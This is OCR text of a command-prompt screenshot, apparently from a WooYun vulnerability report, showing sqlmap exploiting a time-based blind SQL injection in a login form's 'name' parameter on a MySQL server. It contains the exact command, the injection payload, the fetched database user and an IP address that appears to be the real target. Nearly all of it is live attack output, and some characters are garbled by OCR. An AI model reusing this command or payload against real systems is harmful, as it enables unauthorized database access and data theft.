 管理员: C:\Windows\system32\cmd.exe
C:\Python27\sqlmap>sqlmap.py -r 2.txt -p name --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:46:37
[17:46:37] [INFO] parsing HTTP request from '2.txt'
[17:46:37] [INFO] resuming back-end DBMS 'mysql'
[17:46:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: name=admin'or'a'='a' AND SLEEP(5) AND 'yewa'='yewa&password1='&pass
word2='&id=-1&BtnSubmit.x=21&BtnSubmit.y=13
---
[17:46:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:46:37] [INFO] fetching current user
[17:46:37] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:46:44] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[17:46:49] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
$
[17:48:23] [ERROR] invalid character detected. retrying..
[17:48:23] [WARNING] increasing time delay to 6 seconds
oot@%
current user:    '$oot@%'
[17:51:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.204.244.251'
www.wooyun.org